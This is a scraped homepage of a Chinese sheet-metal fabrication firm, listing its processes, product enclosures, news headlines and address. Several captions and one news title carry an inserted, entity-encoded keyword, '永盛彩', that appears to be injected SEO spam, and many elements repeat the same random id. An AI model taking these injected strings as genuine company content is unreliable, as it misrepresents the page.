                                <img src="//cdn.myxypt.com/2ab78d55/21/04/40e9f147ee6ed130cc9d35032fb72beac8eabd1d.jpg" alt="技术装配">
                            </div>
                            <div   id="818tbnysmmfsdc"    class="wz">
                                <h3>
                                    技术装配
                                </h3>
                                <div   id="818tbnysmmfsdc"    class="hx2"></div>
                                <h4>
                                    不同于一般钣金加工厂，我司拥有两条电子装配流水线，多名电子技术工程师，配备全自动铆接机，效率高，铆接出来的产品质量稳定性高。电气装配严格按照电气元件布置图、接线图和工艺的技术要求去安装电器，符合国家或企业的标准化要求。
                                </h4>
                            </div>
                        </a>
                    </li>
                                    </ul>
            </div>
            <div   id="818tbnysmmfsdc"    class="jggybt">
                <ul class="jggylist">
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/226588f184b25e6b7d25093af3905e0ef7101d15.png" alt="激光切割">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                激光切割
                            </h3>
                            <p>&#27704;&#30427;&#24425;
                                laser cutting
                            </p>
                        </div>
                    </li>
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/c2766945c6d0445cbe485c77b8a44d44bc0e5333.png" alt="数控折弯">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                数控折弯
                            </h3>
                            <p>&#27704;&#30427;&#24425;
                                CNC bending
                            </p>
                        </div>
                    </li>
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/d9ed192ef57d5d4c8e43a273cca0d28ccc74f180.png" alt="数控冲压">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                数控冲压
                            </h3>
                            <p>
                                Stamping
                            </p>
                        </div>
                    </li>
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/a4862b40ad67d440491d3ec83ab061fa8cb6ad54.png" alt="焊接抛光">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                焊接抛光
                            </h3>
                            <p>&#27704;&#30427;&#24425;
                                Welding polishing
                            </p>
                        </div>
                    </li>
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/7a0e5873391b5b1d2653b0f16120a1e6439b92f1.png" alt="静电喷涂">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                静电喷涂
                            </h3>
                            <p>
                                Electrostatic spraying
                            </p>
                        </div>
                    </li>
                                        <li>
                        <div   id="818tbnysmmfsdc"    class="img">
                            <img src="//cdn.myxypt.com/2ab78d55/21/04/64a3dc3af57564def72e44dc4662a8f039d14074.png" alt="技术装配">
                        </div>
                        
                        <div   id="818tbnysmmfsdc"    class="wz">
                             <h3>
                                技术装配
                            </h3>
                            <p>&#27704;&#30427;&#24425;
                                Technical assembly
                            </p>
                        </div>
                    </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<script type="">
    $(".jggylist li").eq(0).addClass("cur");
    $(".jggytp2").eq(0).show();
    $(".jggylist li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index();
        $(".jggytp2").eq(ind).show().siblings(".jggytp2").hide();
    })

</script>


<div   id="818tbnysmmfsdc"    class="cpzs">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        <div   id="818tbnysmmfsdc"    class="cpzst clearfix">
            <div   id="818tbnysmmfsdc"    class="tit fl">
                <h2>
                    成品展示<span>|   PRODUCT DISPLAY</span>
                </h2>
                <div   id="818tbnysmmfsdc"    class="hx"></div>
            </div>
            <div   id="818tbnysmmfsdc"    class="cpzsfl fr">
                <ul class="cpsort1 clearfix">
                                        <li>
                        <a href="http://yichengbanfa.com/product/cpfl1c8/">
                            智能设备配套</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/product/sbwkptf03/">
                            设备外壳配套</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/product/dqjgpt7ea/">
                            电气机柜配套</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/product/hxxldd8/">
                            各类钣金件</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/product/bxggjj4f9/">
                            不锈钢工具件</a>
                    </li>
                                    </ul>
            </div>
        </div>

        <div   id="818tbnysmmfsdc"    class="cpzs2">
            <ul class="list">
                                <div class="tt" id="tab1">
                    <ul>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/739.html" title="3d打印机钣金外壳定制加工 成品组装" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/204a2f88e09392c0b493c76d40b55df8fdd91936.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="3d打印机钣金外壳定制加工 成品组装" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/739.html" title="3d打印机钣金外壳定制加工 成品组装" class="tit">
                                    3d打印机钣金外壳定制加工 成品组装</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/737.html" title="电动车直流充电桩外壳 新能源汽车充电站" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/1f9cbdac3d528af4d894116db89a1aa07152297d.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="电动车直流充电桩外壳 新能源汽车充电站" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/737.html" title="电动车直流充电桩外壳 新能源汽车充电站" class="tit">
                                    电动车直流充电桩外壳 新能源汽车充电站</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/726.html" title="无人自助售货机 智能售卖机钣金外壳定制" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/a41909450679c51c82068d2d029505f968bcabfa.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="无人自助售货机 智能售卖机钣金外壳定制" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/726.html" title="无人自助售货机 智能售卖机钣金外壳定制" class="tit">
                                    无人自助售货机 智能售卖机钣金外壳定制</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/733.html" title="电动车换电柜 电瓶车锂电池充电柜钣金外壳" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/6c30bba1b38407f14e38de4bae7e598bf9220982.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="电动车换电柜 电瓶车锂电池充电柜钣金外壳" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/733.html" title="电动车换电柜 电瓶车锂电池充电柜钣金外壳" class="tit">
                                    电动车换电柜 电瓶车锂电池充电柜钣金外壳</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/723.html" title="自助洗车机外壳加工定制 智能洗车设备" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/87aefa9cd59f3e9e879a35ac05a717edbfad63e9.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="自助洗车机外壳加工定制 智能洗车设备" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/723.html" title="自助洗车机外壳加工定制 智能洗车设备" class="tit">
                                    自助洗车机外壳加工定制 智能洗车设备</a>
                            </h3>
                        </li>
                                            </ul>
                </div>
                                <div class="tt" id="tab1">
                    <ul>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/746.html" title="螺杆式变频空气压缩机钣金外壳 工业空压机箱体" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/3bed2052bb37d1126235df72778523d5f84aa34e.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="螺杆式变频空气压缩机钣金外壳 工业空压机箱体" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/746.html" title="螺杆式变频空气压缩机钣金外壳 工业空压机箱体" class="tit">
                                    螺杆式变频空气压缩机钣金外壳 工业空压机箱体</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/745.html" title="工业等离子油雾净化器 废气油烟处理设备" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/4f537b7c0d18b0477c36e5e4121f5d63ca6bd3b6.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="工业等离子油雾净化器 废气油烟处理设备" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/745.html" title="工业等离子油雾净化器 废气油烟处理设备" class="tit">
                                    工业等离子油雾净化器 废气油烟处理设备</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/744.html" title="空气净化器环保除尘设备 抛光打磨吸尘平台" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/4f5a2764c84629984fc72a2fd8aa41a88d5663c0.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="空气净化器环保除尘设备 抛光打磨吸尘平台" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/744.html" title="空气净化器环保除尘设备 抛光打磨吸尘平台" class="tit">
                                    空气净化器环保除尘设备 抛光打磨吸尘平台</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/729.html" title="大型cnc机床外壳 定制非标设备钣金箱体" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/dcff7022efd7c4145f980a6dd1bc76f9a840c77a.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="大型cnc机床外壳 定制非标设备钣金箱体" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/729.html" title="大型cnc机床外壳 定制非标设备钣金箱体" class="tit">
                                    大型cnc机床外壳 定制非标设备钣金箱体</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/728.html" title="数控机床钣金外罩 工业车床外防护罩" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/7ac56dea8fe5cff9f90e91429f6bfb48183f7aab.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="数控机床钣金外罩 工业车床外防护罩" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/728.html" title="数控机床钣金外罩 工业车床外防护罩" class="tit">
                                    数控机床钣金外罩 工业车床外防护罩</a>
                            </h3>
                        </li>
                                            </ul>
                </div>
                                <div class="tt" id="tab1">
                    <ul>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/710.html" title="ES柜高低压柜工控柜 配电柜外壳定制" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/d82810ce4916f4057828034abc501499f2cc9a5c.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="ES柜高低压柜工控柜 配电柜外壳定制" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/710.html" title="ES柜高低压柜工控柜 配电柜外壳定制" class="tit">
                                    ES柜高低压柜工控柜 配电柜外壳定制</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/709.html" title="自动化控制PLC工控柜外壳 电气机箱机柜" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/efd06b635dbba6a3a4b0f940895545df66db7fad.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="自动化控制PLC工控柜外壳 电气机箱机柜" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/709.html" title="自动化控制PLC工控柜外壳 电气机箱机柜" class="tit">
                                    自动化控制PLC工控柜外壳 电气机箱机柜</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/707.html" title="定制服务器电脑机箱机柜 PLC控制箱钣金" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/7393c254b615144b55e2caf053de7e901fea8584.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="定制服务器电脑机箱机柜 PLC控制箱钣金" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/707.html" title="定制服务器电脑机箱机柜 PLC控制箱钣金" class="tit">
                                    定制服务器电脑机箱机柜 PLC控制箱钣金</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/705.html" title="出口服务器网络机柜 42u47u机箱机柜加工" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/b6404f11aa3904618894f7c5be405e9e15734caa.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="出口服务器网络机柜 42u47u机箱机柜加工" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/705.html" title="出口服务器网络机柜 42u47u机箱机柜加工" class="tit">
                                    出口服务器网络机柜 42u47u机箱机柜加工</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/704.html" title="光纤网络机柜通讯设备外壳 6U 9U 12U机箱机柜" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/26270b8c66e2b16ae9f624bbca1c1f6d20e44a1f.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="光纤网络机柜通讯设备外壳 6U 9U 12U机箱机柜" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/704.html" title="光纤网络机柜通讯设备外壳 6U 9U 12U机箱机柜" class="tit">
                                    光纤网络机柜通讯设备外壳 6U 9U 12U机箱机柜</a>
                            </h3>
                        </li>
                                            </ul>
                </div>
                                <div class="tt" id="tab1">
                    <ul>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/719.html" title="CNC精密激光切割加工 钣金切割" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/d33e7b7251549dfc3f61ece036963b0e7510b3d6.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="CNC精密激光切割加工 钣金切割" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/719.html" title="CNC精密激光切割加工 钣金切割" class="tit">
                                    CNC精密激光切割加工 钣金切割</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/718.html" title="钣金件折弯成形 数控钢板加工" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/56e86ebb9b91b463ba8d064f6c5268d71e386430.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="钣金件折弯成形 数控钢板加工" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/718.html" title="钣金件折弯成形 数控钢板加工" class="tit">
                                    钣金件折弯成形 数控钢板加工</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/717.html" title="数控冲压冲孔加工 钣金冲压工件" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/976ae3bb821a530a71c28ebcec1c58ac60b94fce.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="数控冲压冲孔加工 钣金冲压工件" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/717.html" title="数控冲压冲孔加工 钣金冲压工件" class="tit">
                                    数控冲压冲孔加工 钣金冲压工件</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/716.html" title="钣金喷涂加工 磷化喷粉烤漆防锈加工" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/968549443eddee30922521c78faa91c11c325b04.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="钣金喷涂加工 磷化喷粉烤漆防锈加工" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/716.html" title="钣金喷涂加工 磷化喷粉烤漆防锈加工" class="tit">
                                    钣金喷涂加工 磷化喷粉烤漆防锈加工</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/715.html" title="焊接抛光加工 钣金氩弧焊激光焊接" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/ed4ce2eef5d64b6db59c0234f2e2ebeb42286132.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="焊接抛光加工 钣金氩弧焊激光焊接" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/715.html" title="焊接抛光加工 钣金氩弧焊激光焊接" class="tit">
                                    焊接抛光加工 钣金氩弧焊激光焊接</a>
                            </h3>
                        </li>
                                            </ul>
                </div>
                                <div class="tt" id="tab1">
                    <ul>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/750.html" title="不锈钢餐具清洗机 蔬果清洗设备" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/83e84c6dbb0e9d7c52d6e7ee5157afbfcb8a9935.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="不锈钢餐具清洗机 蔬果清洗设备" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/750.html" title="不锈钢餐具清洗机 蔬果清洗设备" class="tit">
                                    不锈钢餐具清洗机 蔬果清洗设备</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/749.html" title="不锈钢解冻池 厨房消毒池洗碗盆" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/6dfd6e9b3468c20384f31dc46c7879745bb6d341.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="不锈钢解冻池 厨房消毒池洗碗盆" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/749.html" title="不锈钢解冻池 厨房消毒池洗碗盆" class="tit">
                                    不锈钢解冻池 厨房消毒池洗碗盆</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/748.html" title="不锈钢水槽洗手池 单槽双槽手工盆" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/ef885456b88d967538a786d5001c945757d37705.png?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="不锈钢水槽洗手池 单槽双槽手工盆" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/748.html" title="不锈钢水槽洗手池 单槽双槽手工盆" class="tit">
                                    不锈钢水槽洗手池 单槽双槽手工盆</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/699.html" title="外贸出口移动工具柜 抽屉车间零件箱" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/74a1364dc313c511090b3489f02075a274ebc16e.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="外贸出口移动工具柜 抽屉车间零件箱" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/699.html" title="外贸出口移动工具柜 抽屉车间零件箱" class="tit">
                                    外贸出口移动工具柜 抽屉车间零件箱</a>
                            </h3>
                        </li>
                                                <li class="clearfix">
                            <a href="http://yichengbanfa.com/product/740.html" title="外贸户外燃气不锈钢烧烤炉 烧烤架定制" class="img">
                                
                                <img src="//cdn.myxypt.com/2ab78d55/21/04/7e7b8ca51105e8e96c6e449613e174148d4c6620.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="外贸户外燃气不锈钢烧烤炉 烧烤架定制" />
                            </a>
                            <h3>
                                <a href="http://yichengbanfa.com/product/740.html" title="外贸户外燃气不锈钢烧烤炉 烧烤架定制" class="tit">
                                    外贸户外燃气不锈钢烧烤炉 烧烤架定制</a>
                            </h3>
                        </li>
                                            </ul>
                </div>
                            </ul>
        </div>
        
        <a href="/product/" class="gdcp">更多产品</a>
        
    </div>
</div>

<script type="">
    $(".cpsort1 li").eq(0).addClass("cur");
    $(".tt").eq(0).show();
    $(".cpsort1 li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index();
        $(".tt").eq(ind).show().siblings(".tt").hide();
    })
</script>


<div   id="818tbnysmmfsdc"    class="news0">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        <div   id="818tbnysmmfsdc"    class="newst clearfix">
            <div   id="818tbnysmmfsdc"    class="tit fl">
                <h2>
                    新闻资讯<span>|   NEWS & INFORMATION</span>
                </h2>
                <div   id="818tbnysmmfsdc"    class="hx"></div>
            </div>
            <div   id="818tbnysmmfsdc"    class="newsfl fr">
                <ul class="nsort1 clearfix">
                                        <li>
                        <a href="http://yichengbanfa.com/news/gsxw51b/">
                            企业动态</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/news/xyzx2ba/">
                            行业资讯</a>
                    </li>
                                        <li>
                        <a href="http://yichengbanfa.com/news/jszx98d/">
                            技术资讯</a>
                    </li>
                                    </ul>
            </div>
        </div>
        <div   id="818tbnysmmfsdc"    class="tab-con">
            <div   id="818tbnysmmfsdc"    class="news1 tab-main clearfix">
                
                <div   id="818tbnysmmfsdc"    class="news01 fl">
                    <ul class="list">
                                                                                <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/475.html" title="粽香情浓_东正物联科技为大家献祝福">
                                    粽香情浓_东正物联科技为大...</a>
                                    <span>
                                    2021-06-12</span>
                                </h3>
                                <p>&#27704;&#30427;&#24425;
                                    2021年6月14日是我们中华民族的传统节日——端午节，离端午节还有两天。...
                                </p>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/459.html" title="出口意大利的挂屏顺利出货">
                                        出口意大利的挂屏顺利出货
                                    </a>
                                    <span>
                                        2021-05-25
                                    </span>
                                </h3>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/451.html" title="电瓶车自燃事件屡发换电柜的普及可减少事故发生">
                                        电瓶车自燃事件屡发换电柜的...
                                    </a>
                                    <span>
                                        2021-05-12
                                    </span>
                                </h3>
                            </li>
                                                                        </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="news02 fl" > 
                    <ul class="list">
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1124.html" title="&#27704;&#30427;&#24425; 2025新春祝福">
                                &#27704;&#30427;&#24425;...</a>  <span>
                                2025-01-18</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1121.html" title="钣金加工自动化设备：不锈钢激光焊接减少变形的有效措施">
                                钣金加工自动化设备：不锈钢...</a>  <span>
                                2024-12-23</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1120.html" title="钣金加工折弯角度裂纹解决方案：东吉钣金加工一站式定制服务">
                                钣金加工折弯角度裂纹解决方...</a>  <span>
                                2024-12-16</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1117.html" title="江门东吉钣金加工带你探究钣金加工变形之谜">
                                江门东吉钣金加工带你探究钣...</a>  <span>
                                2024-11-25</span>
                            </h3>
                            
                        </li>
                                            </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="newstp">
                    <ul class="list">
                                                    
                            <li class="clearfix">
                                <img src="//cdn.myxypt.com/2ab78d55/21/06/aeb85b5ce396fd1ae13803f9ed74a9f4d690edba.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="粽香情浓_东正物联科技为大家献祝福" />
                            </li>
                            
                                            </ul>
                </div>
            </div>
            <div   id="818tbnysmmfsdc"    class="news1 tab-main clearfix">
                
                <div   id="818tbnysmmfsdc"    class="news01 fl">
                    <ul class="list">
                                                                                <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/539.html" title="你知道钣金加工应该选用什么材料吗？">
                                    你知道钣金加工应该选用什么...</a>
                                    <span>
                                    2021-11-23</span>
                                </h3>
                                <p>
                                    
                                </p>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/532.html" title="你知道什么是钣金吗？">
                                        你知道什么是钣金吗？
                                    </a>
                                    <span>
                                        2021-11-16
                                    </span>
                                </h3>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/525.html" title="如何选择一家靠谱的金属钣金加工厂？">
                                        如何选择一家靠谱的金属钣金...
                                    </a>
                                    <span>
                                        2021-11-09
                                    </span>
                                </h3>
                            </li>
                                                                        </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="news02 fl" > 
                    <ul class="list">
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1128.html" title="钣金加工定制成套智能设备，一站式配套定制源头工厂找哪一家好？">
                                钣金加工定制成套智能设备，...</a>  <span>
                                2025-05-07</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1127.html" title="如何解决钣金加工成套机柜设备表面粗糙的问题？">
                                如何解决钣金加工成套机柜设...</a>  <span>
                                2025-04-08</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1126.html" title="OEM智能机箱“无瑕”之旅：匠心定制成套智能设备，缺陷遁形！">
                                OEM智能机箱“无瑕”之旅...</a>  <span>
                                2025-03-05</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1125.html" title="东吉钣金加工|精准定制，无惧偏移！智能机箱加工孔位你还愁不精准吗？">
                                东吉钣金加工|精准定制，无...</a>  <span>
                                2025-02-07</span>
                            </h3>
                            
                        </li>
                                            </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="newstp">
                    <ul class="list">
                                                    
                            <li class="clearfix">
                                <img src="//cdn.myxypt.com/2ab78d55/21/07/79570b1512d8c24699ca0a4834bfccdc4e05812f.jpg?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="你知道钣金加工应该选用什么材料吗？" />
                            </li>
                            
                                            </ul>
                </div>
            </div>
            <div   id="818tbnysmmfsdc"    class="news1 tab-main clearfix">
                
                <div   id="818tbnysmmfsdc"    class="news01 fl">
                    <ul class="list">
                                                                                <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/499.html" title="激光切割和水切割可以结合使用吗？">
                                    激光切割和水切割可以结合使用吗？</a>
                                    <span>
                                    2021-07-22</span>
                                </h3>
                                <p>&#27704;&#30427;&#24425;
                                    激光切割和水刀切割：两种强大的技术结合在一起，还是单独使用时比较好？与以往...
                                </p>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/496.html" title="钣金加工常用的6种抛光方法">
                                        钣金加工常用的6种抛光方法
                                    </a>
                                    <span>
                                        2021-07-13
                                    </span>
                                </h3>
                            </li>
                                                                                                            <li class="clearfix">
                                <h3 class="">
                                    <a href="http://yichengbanfa.com/news/494.html" title="激光切割机的优势有哪些">
                                        激光切割机的优势有哪些
                                    </a>
                                    <span>
                                        2021-07-09
                                    </span>
                                </h3>
                            </li>
                                                                        </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="news02 fl" > 
                    <ul class="list">
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1093.html" title="钣金加工过程中应考虑哪些方面？">
                                钣金加工过程中应考虑哪些方面？</a>  
                                <span>
                                2024-08-05</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1045.html" title="钣金加工：塑造未来的精湛工艺">
                                钣金加工：塑造未来的精湛工艺</a>  
                                <span>
                                2024-02-24</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/1000.html" title="钣金折弯加工的顺序要领">
                                钣金折弯加工的顺序要领</a>  
                                <span>
                                2023-09-25</span>
                            </h3>
                            
                        </li>
                                                <li>
                            <h3 class="">
                               <a href="http://yichengbanfa.com/news/879.html" title="金属钣金加工有哪些内容？">
                                金属钣金加工有哪些内容？</a>  
                                <span>
                                2022-12-27</span>
                            </h3>
                            
                        </li>
                                            </ul>
                </div>
                <div   id="818tbnysmmfsdc"    class="newstp">
                    <ul class="list">
                                                    
                            <li class="clearfix">
                                <img src="//static.xypt.net.cn/2ab78d55/21/07/2582caa9bd5f07b4e73d1e029b6e4844c4a94076.png?x-oss-process=image/resize,m_lfit,h_410,w_396" alt="激光切割和水切割可以结合使用吗？" />
                            </li>
                            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="">
    $(".nsort1 li").eq(0).addClass('active');
    $(".tab-con .tab-main").eq(0).addClass('active');
    $(".nsort1 li").hover(function(){
        var _id = $(this).index();
        $(this).addClass('active').siblings().removeClass('active');
        $(".tab-con .tab-main").eq(_id).addClass('active').siblings().removeClass('active');
    });
</script>



<div   id="818tbnysmmfsdc"    class="x-link">
    <div   id="818tbnysmmfsdc"    class="container-fluid">
        友情链接：
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
            </div>
</div>


<div   id="818tbnysmmfsdc"    class="foot">
	<div   id="818tbnysmmfsdc"    class="container-fluid clearfix">
		<div   id="818tbnysmmfsdc"    class="ftdz fl">
			<ul class="ads4">
			    			    <li>
			        <a href="/about_contact/" class="clearfix">
			            <img src="//cdn.myxypt.com/2ab78d55/21/04/c1b0f6111bd41689264ab32950092b8d8bd81728.png" alt="地址" />
			            <div   id="818tbnysmmfsdc"    class="wz">
			            	<h3>
				                地址
				            </h3>
				            <h4>
				            	广东省江门市新会区大泽镇李苑同和村大道
				            </h4>
			            </div>
			        </a>
			    </li>
			    			    <li>
